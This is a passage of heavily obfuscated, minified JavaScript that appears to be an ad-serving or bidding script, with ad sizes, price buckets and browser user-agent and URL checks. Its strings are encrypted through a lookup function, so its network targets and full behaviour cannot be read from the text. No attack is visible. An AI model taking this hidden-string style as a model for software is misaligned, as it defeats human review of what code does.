b(4057,"S!(O")+b(3798,"x6dS")+b(5250,"CxjB")+b(2590,"MyGm")+b(6461,"QqKd")+b(7414,"5kav")+b(1728,"*HHA")+b(7905,"y[1I")+b(4794,"H$wD")+b(7257,"usPS")+b(7853,"TCcT")+b(7951,"CxjB")+b(9567,"]bXe")+b(2653,"hdOg")+b(6127,"*HHA")+b(8764,"w#Y(")+b(9721,"H$wD")+b(2974,"gEfx")+b(3817,"((oN")+b(3377,"MC8#")+b(1413,"#1B2")+b(4373,"aeys")+b(4999,"gEfx")+b(7585,"H$wD")+b(7023,"*HHA")+b(7913,"w#Y(")+b(1213,"y[1I")+b(3913,"y[1I")+b(1834,"@qF\x26")+b(4999,"gEfx")+b(788,"w#Y(")+b(7896,"yWId")+b(3078,"H$wD")+b(2855,
"gJyl")+b(3353,"r%$n")+b(8663,"SIrs")+b(6918,"0\x26jY")+b(3849,"@qF\x26")+b(7557,"SIrs")+b(679,"ia#7")+b(4729,"FWfn")+b(2227,"c^c8")+b(8209,"0tp[")+b(3171,"aeys")+b(8499,"#1B2")+b(7477,"r%$n")+b(1902,"0tp[")+b(991,"usPS")+b(5811,"y^^)")+b(7111,"*Uo)")+b(2740,"QqKd")+b(2500,"ia#7")+b(7907,"@qF\x26")+b(7913,"w#Y(")+b(3551,"#1B2")+b(8317,"usPS")+b(1179,"DNXa")+b(8791,"FWfn")+b(2190,"x6dS")+b(4587,"*Uo)")+b(3208,"r%$n")+b(7414,"5kav")+b(6338,"@qF\x26")+b(7905,"y[1I")+b(1669,"0tp[")+b(335,"usPS")+b(4973,
"5kav")+b(3817,"((oN")+b(3935,"hdOg")+b(6956,"yWId")+b(5644,"X9lj")+b(9782,"r%$n")+b(9071,"yRFZ")+b(810,"2Zk4")+b(3731,"DNXa")+b(636,"*Uo)")+b(7371,"y^^)")+b(9627,"2Zk4")+b(9153,"((oN")+b(4415,")Zg0")+b(2245,"XIfI")+b(7540,"MyGm")+b(1524,"aeys")+b(7660,"S!(O")+b(961,"y^^)")+b(5305,"usPS")+b(4638,"aeys")+b(7907,"@qF\x26")+b(3115,"#1B2")+b(1923,"F3%W")+b(1175,"aeys")+b(3583,"((oN")+b(8481,"*Uo)")+b(2473,"]bXe")+b(2245,"XIfI")+b(1764,"]bXe")+b(4197,"r%$n")+b(5976,"x6dS")+b(7733,"FgR4")+b(2526,"QqKd")+
b(8271,"*HHA")+b(1708,"hdOg")+b(8219,"MC8#")+b(7020,"G3zm")+b(6235,"MC8#")+b(7352,"TCcT")+b(5770,"FWfn")+b(1859,"XIfI")+b(795,"]lZa")+b(3208,"r%$n")+b(4417,"c^c8")+b(2085,"G3zm")+b(5936,"F3%W")+b(6335,"ia#7")+b(557,"i[$g")+b(7691,"X9lj")+b(2283,"TCcT")+b(1992,"yRFZ")+b(9338,"]lZa")+b(3776,"%tJc")+b(465,"M2TL")+b(8E3,"hdOg")+(b(4973,"5kav")+b(3915,"*Uo)")+b(506,"ia#7")+b(5255,"gEfx")+b(7334,"hdOg")+b(1343,"hdOg")+b(4509,"*Uo)")+b(7557,"SIrs")+b(8268,"]lZa")+b(1378,"Ez[r")+b(1932,"y[1I")+b(7352,"TCcT")+
b(1468,"H$wD")+b(534,"SIrs")+b(2590,"MyGm")+b(3208,"r%$n")+b(6437,"r%$n")+b(5464,"H$wD")+b(8663,"SIrs")+b(2526,"QqKd")+b(7226,"FWfn")+b(2088,"%tJc")+b(7248,"x6dS")+b(8174,"QqKd")+b(9855,"TCcT")+b(7334,"hdOg")+b(9153,"((oN")+b(7964,"((oN")+b(1952,"S!(O")+b(1738,"y^^)")+b(3118,"]lZa")+b(9595,"#1B2")+b(3479,"5*5R")+b(2840,"yRFZ")+b(4381,"]bXe")+b(6066,"QqKd")+b(930,"Z#Ei")+b(3265,"y[1I")+b(8900,"yWId")+b(961,"y^^)")+b(8396,"y^^)")+b(5406,"FgR4")+b(9574,"F3%W")+b(704,"0\x26jY")+b(1943,")Zg0")+b(7210,
"5kav")+b(7334,"hdOg")+b(2840,"yRFZ")+b(2236,"Ez[r")+b(7958,"CxjB")+b(2283,"TCcT")+b(7363,"MC8#")+b(4541,"TCcT")+b(5065,"t(!0")+b(4551,"gEfx")+b(4335,"i[$g")+b(4973,"5kav")+b(5686,"%tJc")+b(2856,"@qF\x26")+b(2540,"0\x26jY")+b(2560,"w#Y(")+b(5803,"0tp[")+b(5559,"yWId")+b(2590,"MyGm")+b(4110,"SIrs")+b(6802,"M2TL")+b(5727,"w#Y(")+b(4373,"aeys")+b(5872,"5*5R")+b(7148,"gEfx")+b(7478,"gJyl")+b(5244,"gJyl")+b(9062,"2Zk4")+b(7675,"QqKd")+b(2560,"w#Y(")+b(9153,"((oN")+b(3550,"MyGm")+b(8405,"ia#7")+b(7913,
"w#Y(")+b(9465,"w#Y(")+b(2898,"3(d6")+b(3029,"#1B2")+b(9210,"SIrs")+b(503,"5kav")+b(1894,"M2TL")+b(1212,"*HHA")+b(9614,"((oN")+b(6104,"usPS")+b(2560,"w#Y(")+b(9859,"w#Y(")+b(5209,"ZP@Z")+b(1518,"H$wD")+b(3097,"XIfI")+b(4171,"M2TL")+b(6481,"usPS")+b(2251,"M2TL")+b(2071,"2Zk4")+b(9638,"2Zk4")+b(7736,"DNXa")+b(3208,"r%$n")+b(5757,"MyGm")+b(1617,"H$wD")+b(8645,"]bXe")+b(4504,"y[1I")+b(7785,"c^c8")+b(5647,"Ez[r")+b(3319,"5*5R")+b(4892,"w#Y(")),PlerT:b(6663,"w#Y(")+b(786,"S!(O")+b(7941,"]lZa"),QftaL:b(5056,
"0\x26jY")+b(417,"ia#7")+b(8277,"yRFZ"),NxcpM:b(9179,"2Zk4")+b(9131,"XIfI")+b(1632,"CxjB")+b(6186,"SIrs")+b(1460,"#1B2")+b(2394,"yRFZ")+b(3862,"*HHA")+b(605,"X9lj")+b(1018,"3(d6")+b(1124,"y^^)")+b(7251,"5*5R")+b(3940,"0tp[")+b(6256,"MyGm")+b(4757,"yRFZ")+b(6479,")Zg0")+b(841,"TCcT")+b(1578,"y^^)")+" ",HnqAW:b(9354,"CxjB")+b(5995,"TCcT")+b(1903,"FWfn")+b(709,"gJyl")+"1",VMZPZ:b(5531,"*HHA")+b(8491,")Zg0")+b(4819,"FgR4"),vedlE:b(1751,"Ez[r")+b(9802,"x6dS")+"x",ZeHtw:b(315,"w#Y(")+b(5254,"0tp["),NDiLI:b(8431,
"usPS")+b(8005,"CxjB")+b(1706,")Zg0")+"r"},C=document,L=window,vc={buckets:[{precision:3,min:0,max:18,increment:.001}]},Xb=0,sb=0,ha,Qb="",zb,Q=L[b(3828,"ia#7")+b(1847,"t(!0")+b(4189,"Z#Ei")+"ig"]||{},gb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],ac,Ab,hb,Va=navigator[b(2876,"y[1I")+b(4402,"X9lj")],Wa,Eb={},Ua={},Y={"default":!0,rules:[{condition:()=>!0,allow:!0}]},aa=0,jc=[],kc=d[b(8075,
"0\x26jY")](Va[b(853,"0\x26jY")+"Of"](d[b(7415,"FWfn")]),-1)&&Va[b(6949,"CxjB")+"Of"](b(5502,"DNXa"))>-1,ia=0,ec={},fc=5E3,ic=5001,kb,ka,Xa,lb=0,Cc=[],qa=-1,Fb,hc,lc,Ec=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ma=1,Dc=(window[b(7319,"MC8#")]||window[b(1086,"y[1I")+"t"]||window)[b(7619,"FgR4")+b(7719,
"Ez[r")][b(6693,"gEfx")+"h"],Bc=Dc[b(4154,"MC8#")+"Of"](d[b(3339,"*Uo)")])>=0,cc=Bc,Aa=[],Fc=200,Gc=Dc[b(9309,"*Uo)")+"Of"](d[b(4811,"MC8#")])>=0,na=[],Sc=d[b(6304,"ZP@Z")](wa,L[b(4396,"QqKd")+b(6179,"((oN")][b(9295,"y^^)")]),Hc=encodeURIComponent(Sc),M,Tc,dc,mc,nc,Ic,Ta=0,Uc=0,Vc=0,Jc=0,ad=["p"],ja=[],ed=[],xc=[[b(6827,"x6dS")+b(9539,"aeys")+"9",100,1,0,d[b(4994,"2Zk4")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[b(1311,"X9lj")]],[d[b(1062,"FgR4")],1,1,0,d[b(2719,"3(d6")],
"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[b(9422,"*Uo)")]]],ba=[],cd=[0],yc=d[b(861,"x6dS")],da=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],fd=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Zc=d[b(1001,"MC8#")],Pc=d[b(1286,"Z#Ei")],dd=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],zc=d[b(7944,"MyGm")],Yc=[0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Rc=b(6145,"F3%W")+b(3277,"CxjB")+b(2372,"DNXa"),Ac=d[b(1637,"MC8#")][b(7925,"X9lj")](" "),Pb=d[b(5744,"Ez[r")],rc=d[b(7935,"ia#7")],sc=b(4905,"#1B2")+b(6723,"yWId")+b(8917,"5*5R"),Nc=[1],Wc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],tc=[2,1],oc=d[b(6508,"0\x26jY")],pc=(b(9351,"MC8#")+b(4995,"r%$n")+b(6820,"]lZa")+b(5541,"usPS")+b(746,"G3zm")+b(8429,"5kav")+b(6456,
"ZP@Z")+b(4221,"y[1I")+b(6147,"y^^)")+b(3876,"SIrs")+b(965,"ia#7")+b(2587,"TCcT")+b(1255,"Ez[r")+b(337,"t(!0")+b(4931,"0tp[")+b(3516,"ZP@Z")+b(4697,"2Zk4")+b(6853,"*HHA")+b(8850,"((oN")+b(7016,"]lZa")+b(8870,"r%$n")+b(2703,"DNXa")+b(3400,"F3%W")+b(1141,"ia#7")+b(8545,"x6dS")+b(4742,"#1B2")+b(1955,"ZP@Z")+b(1297,"5kav")+b(4931,"0tp[")+b(9801,"ia#7")+b(2224,"gJyl")+b(8734,"yRFZ")+b(4849,"yWId")+b(4123,"aeys")+b(3975,"X9lj")+b(5219,"*Uo)")+b(4095,"yWId")+b(6395,"3(d6")+b(2487,"r%$n")+b(8512,"QqKd")+
b(5182,"hdOg")+b(7199,"c^c8")+b(8714,"Ez[r")+b(8604,"t(!0")+b(7110,"#1B2")+b(8322,"*HHA")+b(1987,"0\x26jY")+b(6244,"0tp[")+b(9696,"yRFZ")+b(2174,"MyGm")+b(5499,"y^^)")+b(5793,"5*5R")+b(5034,"]lZa")+b(7339,")Zg0")+b(4014,")Zg0")+b(1827,"0tp[")+b(2074,"gJyl")+b(1687,"3(d6")+b(8846,"3(d6")+b(8800,"y^^)")+b(3927,"@qF\x26")+b(8486,"Ez[r")+b(6037,"M2TL")+b(2885,"%tJc")+b(1559,"w#Y(")+b(9707,"0\x26jY")+b(4858,"*Uo)")+b(8336,"r%$n")+b(4434,"0\x26jY")+b(5886,"ia#7")+b(8394,"c^c8")+b(8078,"MyGm")+b(9352,"Z#Ei")+
b(3609,"FWfn")+b(9500,"5kav")+b(5184,"DNXa")+b(2496,"gJyl")+b(2376,"G3zm")+b(9115,"i[$g")+b(7881,"TCcT")+b(7139,"0\x26jY")+b(411,"*Uo)")+b(7481,"i[$g")+b(9371,"H$wD")+b(9458,"X9lj")+b(8305,"ZP@Z")+b(4883,"((oN")+b(6123,"0\x26jY")+b(1795,"aeys")+b(6629,"XIfI")+b(5363,"t(!0")+b(8767,"MC8#")+b(7385,"@qF\x26")+b(1827,"0tp[")+b(2096,"*Uo)")+b(2140,"y[1I")+b(1146,"5*5R")+b(8497,")Zg0")+b(5684,"y^^)")+b(2972,"aeys")+b(8097,"y^^)")+b(2396,"usPS")+b(901,"*Uo)")+b(477,"]bXe")+b(1174,"gJyl")+b(6361,"]bXe")+
b(8143,"y^^)")+b(7808,")Zg0")+b(5922,"]lZa")+b(6215,"F3%W")+b(2858,"ZP@Z")+b(7979,"((oN")+b(1596,"MC8#")+b(7360,"S!(O")+b(9571,"hdOg")+b(5304,"%tJc")+b(6369,"TCcT")+b(6791,"0\x26jY")+b(4931,"0tp[")+b(4706,"%tJc")+b(9184,"2Zk4")+b(9073,"FgR4")+b(3481,"SIrs"))[b(9107,"5*5R")](" "),Ib=b(5202,"G3zm")+b(7374,"CxjB")+b(3363,"M2TL"),Kc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,
142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Lc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Jb=d[b(1854,"gJyl")],qc=d[b(9010,"c^c8")][b(9253,"c^c8")](" "),Mc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,
250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Kb=b(5371,"*Uo)")+b(782,"yRFZ")+b(2673,"*Uo)"),Lb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Mb=d[b(5425,"usPS")],rb=d[b(6301,"M2TL")],Oa=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],
[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],Nb=[0,45,60,2,0],Ob=[0,45,10,2,0];Va[b(3667,"2Zk4")+"Of"](d[b(2291,"H$wD")])<0&&!L[b(8644,")Zg0")+b(1585,"SIrs")+"x"]&&(L[b(7844,"XIfI")+b(408,"w#Y(")+"x"]=1,d[b(2127,"gJyl")](d[b(3233,"y^^)")],L)?L[b(315,"w#Y(")+b(3325,"usPS")](d[b(3107,"MyGm")],2,Wb):d[b(6223,"*Uo)")](yb))})();
function a0i(){var y="WRZdHYLGW4i W5/dV8oLD2S WRFcHwW3WOq WQyMW7XtsG WR7cQ2WAW5y WPpcVqxcQ8oO p8knW7tdQSk6 vrZcQILv rxTuW77dQG WOOJF1L7 kWhcObKw ASkFt8oJqG nCoCWQSIWPG WRSeWOHLhq W4BdL35CW5m WPRcIX4FW6i mCk4W7nVWOO smkuWQZdL8oC rSowkmohkq eh1rW7RdIa WQC+WOTpkG WPJdOXpcHCoU BbtcNqHp BCkQBSoTWO0 sSoDsSorma dSoLmupdUa WQ3dTmk4WOPU FSo/WO40WP0 B8orWRubBW WPdcTWpcNSo9 rtP+sgu nuFcQmolkq W5hdISk1CH0 r8oCWOKbWQm zX7cRaPt nu7dT8kjoq WPOSWQKpAa z8oPW5e5WOa qmkWWOVcN3e hCoKWPNcIG xCoBsSkvmG uSkUWRZdVqm omkDW4VdPmkG D8krt8o/ra rCouqCkFiW W43dHXT3W5S WQ/dMCkwWO4d W5hdNmorBdu WQZdIYf0WO0 zGdcRfbp rmoLWQr0oG EKydWOOr gMJcJmo4wW ESovc8o6lW W5tcPehcLSkV FCk2WPpdTt8 kqNcSqjt WQBcNmkExSkA WR4RWR1lka W4fsW4GggG hSkDa8kujW W7ZdSCo+AbG WPddM8k0WQjf tJO2r2W q8k5mCoLWOe qmkDW5NdVa WReOWRTczG W7fBu3hcPW pSkzWRrvlW xhffaKS W7zcW48vAa uZ07W7Xh AmoecmkVWRi W6vrkmkNWQi W6RcLmkyx8on xCojWQyJWP8 W5afWP5OWPK bSoNWPiktq zCkvB8oeWP8 CqHUqKq qSk4WQ7dVIa WRTbW5GjyG y0PNdIi WQNcU8odrSoN WQtcP3r/ WPPVWPPqWR4 W7SOA8odW5e bmktWOySuq DCorWQS0xW WR0sWPfiAG ASoyWQj8W4W A0WHWQiB W6pdTCoLtb8 t8ktkCkkWPe m2aeW4ddVW CCklxSo4 uSkXW43dHtK WQtcKCku W79yvh1I eZqI zSkKEmojWQu WQBcOt4DW4O W7ZdPCoHs3y E8o6fG rSowpSkwAG wmorWQSLbq D08tWOSY oKtcVSkzEa vhGngaO mmkUW7jNWOq WRSAW4nCFq aIGKW6VcLq W6VcKCktsmon WRtdL39uW5G qmo5E8kwkW xmocWP0vWPC WOxdLSk3WP4q W7K7WQTPlW W5LTEKf/ wYC3W5XM W5fKi8keWRe n8oHWPX5WOa W4D5W7rPkq WOpcKbBcJCov p1m9W50q WP8FWOblcG lCkUW71SWOK rCkCW4NcTCke u8orkmk8WRW px1ZWRNdTW F8oDfSoYwq W68PWOLjWRC ySonWQenDW vmo6fCkNW6i W6TTEaL9 xei2WOC1 W7WKAtXM i8oAdCkXxW W4JcNSkdrmob WQOSW7rVhq WOZdOSkSWQrk a8ooW4JcOeq W4nVzLT5 W6PttMVdUq cdtcS8oHWQq WPPVW5WhW6i axhcPCkK W5xdL8kbu0K WRhcPCkNp0a WPjMWQTdyG z8oCsmoTWO8 WQufW7b3kW WR9Qi8or WOJcUSkbuCok WR8LW6nYDG WQHIpe0K vSkDW7ZdQ8oh CSoCkCofWOy tCoZgSkQW6u xmoDtSkzla W6jnFxvk eaPZW7tcSq W67dUSoJ WRRcTSotWPyS b3W7cti qSkzDSoE W494W7btnG qI98Age zSorWRyPsG W4X5ESoqW5a WRDwbSo/WRi DSkbWQqNWPe wmokWPiPua fmodW6BdHJW smkGWOtdItW W5pdS8kvBrK E1ukW6zv B8k8WOm/WPe vWjtFLi wCkFCSomW4u W7/cNCkzwCon lCofW7VcLmkg j8oVW6pcI3K W4nHBvzK FSo8WPO+WPC FuORWOe WO/dICk5WPPz hSoVW7FcICkc CYy5W6Dc W4j0W4GigG FSkiWPVdRGy DaeAWRqC W7S7AuGX WRVdICoohmkr BmoZW5CYWRy cNhcTCofWRy WPtcTX/dHmoU WRddPSosWR9V W41TEvnN W59SFL1V rCo8WP0AWQO ixVcOmoG smonBmkZca W7OOW4WuaW WQC0sZ0M W79cW4KFAq WPyvW7Lbtq W5ZdRSoNC0m CrSwWQ4h sSkgW5JdQq WQtdVI0CW5C W4mwWQrdWRm WRWYW6L9 htG+WRxcTW k27cLmoVWRy W55hELfM WQDUWPPDfq WROgW4iwlq W6JcUh5zW58 uWRcUGvm WQ4fWOHdpG hSoyW7FdMSoE WQG5yWz6 WQjVpmoCWOG WQlcNITTzq lSk6dmkSWOC ESkeF8o4va vColW6/cLmoa FeSKWPqr imknW5tdUCkP WRNcJ0tdMSot rCkZW6/dPCob dSofW7dcJSou kSokW7ldJr0 W5OwsHPP bmk+W5ZdN8kF W75xd8kWWPa WRhcTISaW40 WQa+WRfinq wCoCWRyLta WOjUmSoUWPC vNSxWOKK pgfWW4u xSozxmkykW W6RcRmovy30 jSknW6ddO8kP WQahWPuCja threhWO W742wWXW FSoIWQSJWPC W4XZESoyWPa ESo7fCkGWOC k1ZcVSor ws1Whq fSoAmmkxW6W wmkNqCkIW6a WQSOWOzkpW WPJdTrFcG8oK umo/g8kWW6i WRddMSk3WPXW l8kPW5zQWOK W7NdN8obyaG W7VdTCoLAH4 fCobWRdcKmkp EmkUW7PZWOK W57dPr5pW5O ESkmWP8SAG AWlcIWjd gxxcR8oWW6K W4L0W61Aiq W5KVWOnjWRa WQNcM8kAsa sSkPs8o9qW W43cHhTIsW WODHELT4 r3CiWQO gMniW5dcOG WPhcQmk8iSkC fmkqAmkBEa WOxcOCkWWPz3 WRivWR1TnW W7RcImkBrCol W4ldQmkhzJi zSoQv8kZkW cgeubLu WQPXjmkeW54 vmoFi8knWQy WRLMfmojWPe p8o2WQyNW4u jmo3dSkXWOe WQqkWQD9eG hvjtW6BdOa W5G6WO1dWRO WRWLAr56 W6iuWPS WODZjCkFWOu nSouW7tcSMe xSoqWOGrCq W74/F8koW4q WR16i8ojWPm WQHNleL2 WQHNnWTZ kmofsCo5ra u2zGsdO W49bFL1N D8oTWOafWRu z8kUx8okW4W sSo7umkvlG nSkzW7nIWOi WOxcLCkxqXC WRldOSklWQzB t8olWOy2WOi W47dNmksrqy WR0hs2RdRG W73cMCkzwmkt if9nW7/dTG z8kNWP3dKZe W5uLAcXY sviuWOKT W41neSkRWRi WR/dNCk3WQqR uCo7WQ/dTWS WQy0WRv0Fq imkFyCohBa WQVdMSoEf8oj W4dcQmo3W7Wp aSkbW6ZcImkp WRRcJrlcV8ol ESklqCo8 WRFcRxnSWO8 WOO0W65XCW WR/cRmk0s3q tSoBwSoYbq FSozW7pcH3K W4zTl8kBW5O jCoEW7lcSwi W7S5BXW/ bCovW7ddRsa WPJdTrJcHmoO smouxCkeBW rCkrW4NdJCoB W4ZdLCkhwq WOJcImoabae uSoxWRyWuG ymksW6NdN8o3 B8oPWR1Xza W4r0Ev9U W7WIyaq qCo3WQWcvq W45UW5TggG FCoAgSorla yCorx8o5uq nSkBW5xdRSkR W6TiqMNdMa jCouW6NcLge FmkCsmo+qW WQSjW7T4Fa WOlcVZlcPmoW duJcUSoruW W7uhWPfboa W4hdLmkx y8oZWQ1KWP8 hxVcS8oWWRm o8orW6zzkq W6e/lafX cJGBcGO WR8AWOTshq WR3dLsvGW5m rmooDmkjyG W4rXCW ESklamoGqW WOOzWP1lnq WRldOSoVW7rV uWVcJaXU iSowW6hdNJO m2vPW4JdOq xv5meWa zYVdSbjd W6JcV8ohscO l8owW6NcNuq AmoLWQqQWOS W6ZdQCo7vLW W446WPqDW7e tCk4sCoezq rSk1wCoZua W4r/W6Ssiq xCoFmCkBWRq bwW7vxq qmk9W4NdHYS WOxcNh5ZsW CCoaW6VcKN8 evfLW6FdUq u8oBlmkwBW W4n2F1TL rCorWRaYxq W6ddLJHrW4i v8o6WPrmkG h8ouWRlcHSkh qCkgW5JdRSoa WOOXCmozW5S WPFcPmksCSoZ W45tBx/dSq pmoEW5FdPt0 W4ddGmoCzSoC qgrMWRFdKW rXyCWQza f8kaWOJdVfi F2vlyvO xCoxlmodCG nSohW5xdUCkR W7icWPfina e8ocW7VcHCkw WRFcRsjeW48 AHJdSGnc A8olWP9sba xCkTxCoZW6i rSkoFCoFW5q WOaWWRfcoq lCoxW6NcGtC WOudW5TYva yConWQPDfq bgWLgMq WPhcTgj7WRC WOFcM0bAWQq w8krW4xdL8oe W6KxWPfcna W5FdJ8kbraC FCoqWOmyWQ0 WPGvW4m WPiQW7rsjhpcUmoF z8kvFCo7WQu emkDW7DJWPy WQ4IW7X6AW WQqSWQrdjq tSkMW5pdMCob W6BcLSkdaCoF W417W61CoW l8kMhh3dJG rCoTfSkXWQO W4y6WO9tWQW EmkoFmonWOu W63dHCov umooWO3cR8kv BmoVqCkGWOC W7xdIJvcW7q n8oEW4dcN2G eKbtW6RdPG WPf4W7rXaa r0GXWOuz qCoDpmocjG xayUW75d W5dcSsVcRCoW vq1bqgK j8omFSoBWPy gCkMW75kWOS W5zsW6X4oq fZSGWQpcGW W4ddGCoyzSoC WRJcUN9QWOu W6D+W44koq DGiOW65q gCkNW7pcUmkL W5hdNmkIAZW vmoxWPOZWR0 wsX4 W7TqwNBdRG nLNdVvWt nSkgW5i gfr6W7ZdMW W4ddUCk/WR9b umo6hCkWWR0 W7NcMSkDhmob y8k5zmojWOy i8ojoCkDW58KC8kyqKWswCk1 WOBdHCkuimoy W43dQKtcMSoK fbGQW73cJa BmkpA8o8uW ySo8ACkBfG W7H1WQGNkW D8oAW7r1EG d8obmComia iSkgsmo2qG yH3cGIvF swLseWS rSoAWQKYWOO WRBcVCkSeYa nCoYWQTKWQS x3nu tLvfeWi aeDuW6VdPW pdmnW6JcLW umowkSkrEa WQpdTConW4Hg W4yWWPT0WQ4 WQJdS8k3WOn1 bmkwy8oFlq z8kDW77dGCoS jvqtW7vg o3xcTSoSWPG AmoNiCk5WQW g8ocW6VcNCoa WPZdQSk6WQjq E8obW53dPSkQ W4FdHYrqsmkrfSo1iq W6Tmv2ZdQq f8o5m2FdPq WR7dQt4aW4q W4ZdLCkheem yCkyW57cTmkU WQtdNmowg3q WRZcVmkSfIelWQbfyeldNhq W7NcJCkera tmkEFCoBW5q WQBcRWaLW4S W6bcdSkRWQq W6VdRSkoWOzY W6/dSCo5CL4 zeq3WOKb WRVdPd4mW48 qSoCWRO2WQK W5b5jCkZWPy WPWTW6j4qW umoJd8kgWRa r8kDW5RdP8oa WP/cImkquKG rmoBWQSKwW oetcQCovtq WPFcL3X+ta WR/dKSkXWQ1u wSo3WRiZDG x29tdGW WOmTW4Pryq W5HRzKaR W6FdOx5XWOq BCkCxCoEW44 iZipW5/cSa WP/dKCk6WP1n s2X2WQJcLW WRtcOx5H W53cO1vCuW amo1W4RdJcW mmoAW7VcQmk8 y8k+W5TPW5i W7pdNd5zW5O FSo/WO8JW4K zGxcPq4h kvdcSSoqWPO E1voWRqv kL7cVSoZvq DSoXxmoI tYRdVCkRWRm W7BdL8kZWQbT FqdcRfyf WQOUWQbomG wmkcDmoqW5q W7FdI3DOW5C W7q7AraY W5f7AthdJq iuRcLCoVCq WPxcS30NW4O W7v9p8ovWPG WPhcM2y8da oeJcNCoJEW y8oSW4qJWOa WONcLJBcU8oj W6TttNFdVG W4ddKCkoCmoc WQ/dQmkoW5b1 zZy6W5D/ BCoWeCkPWPq EmksA8oaWOi WPeJWRKqyq WQNcQcLeW5C WPPOW50EW7O WQddQmo8ucK w3nub0S W5tdHYnQW5C W6ZdT8oIs30 WPlcLMO8dG W44RWOqD WRe0WRfb B8ocWR59WP4 DmkssSoAWOK WR9+m8oqWOG WQlcOwHzWPO EaOCW7Tg l0iWWPiB nSoEW7tdIga p8knW4JdQmk4 fvfzW4ZdPa WOBcIGCcW7u WQFcHJXGWO0 kmo+j3hdRG W79XW6uBla WQFdSCk/WQnZ W6jbW5vfpa adiOwJK yqOmW6Da CCkvCmojWO8 dfrKoWK W6VdNs1qW6C WQGeW7j8Dq raWDWQBcOa r8ohiCohlq o8kKW7v0WOK WRufWQ1MDW W5FdNmkjreK WQ5MASonWP0 WPu/W4XLFq DCkQE8oOWOi WQOUW64mBa hCofW7hdMSkC W7PKExpdVG WR3cVCo3AvG WQacW4iwCa l8oTW43cTh8 gvRcRSoGWRC W7tdLJHzW4i FmohWRzqkq ESonWP8ZWOG qCkzW4VdP8oc pmoaWQiKWPC WPhcRrtcMmoL nSkAWO7cRCk+ WP/cLhPYbq WPPPW4WiW7e r8oPWR13WRe WRdcVhT1WPm i8ovWQnEiW rCkMW6q WP1PW5SCWQa WRJcVx8 CSkEy8ofWP8 b31NfZC ySokeCoSja W6ldQmo5DNq WQzLnCkdW40 CbDtW7vq ESkcWQ/dMGe wmowimkqla WRVcHZKdW5m lmoTnhRdSW zGOfW6rB kG8hW5BcPq v8kGs8o7uW WRRcRxD8WPO W6xdNcHH xNPfdKG W73cQcKpW5C tmkinCokma WRhdJ8kCWRHK BbWDW41M lmoFWQVcKgi WOhdTCkRWQnr aaKeW7NcOW kmojW6NcHCka hmo3WP7cMgK W6KWWOjtWQi WQtdRSkAWO9S W4rLW5WhW6i W4zKEx9j CbCkWRLv W6FdM8oqqvm w8ksW7ZdPSox WQKCWPjYhW WOhdTSk1WQLr hxJcOmo9W7i ASoBW6zppa WQOWWPrdpq WPZdT8kR u8kmFmoxW4C WRJcTxH5WPu WQpdPCklWOnV lSkcW6yCAa jhmgW58d WOauWPj0cG w8kPWQFdVuG WPu7WObKca W6VdRCoHqZq ESozB8oJBW jJqZW4dcRq zmovdCo6la WPtdOWxcHCoS ESkgtmoJrq W6Xzst7dSa ymoxWQnAja yCoEWQCNWOG W6GXWPHYWQG iCo9W4JcNfq WPddRmo2WQ1p dCotWQqYwq FSoxWRvu WPtdNIeZbW BgioWQ4z WORdL8kuWR1P dgtcSCoOWQS tuWCWRu9 yr0xW7zb u2Lzqbm WO/cUMv0ta W4XOj8kbWPq W6FcJCkssSoe W4a5Dbbs A8kSy8ovFG gCoAWQWYdG WOSbW4XZqq W7bpbCk5WQ4 W7tdUa9wW50 WQK1WQfXCa W7CkWPznfa Bfa2WRir rCoWWQWbsq n3NcP8obAG WRpcI38UWOi W7BdR3n1WOy W57cLCktzSoa C8oMcSkFWOC WQWhWP1dpG W6ahwwRdRW n8kjW5ldRSoH oSkUW71VWP4 W5pdLSo7xYm WOldN8k+F8oa ASoiWQmOWPS W6u6WRzuWPq s8o+WQGLwG 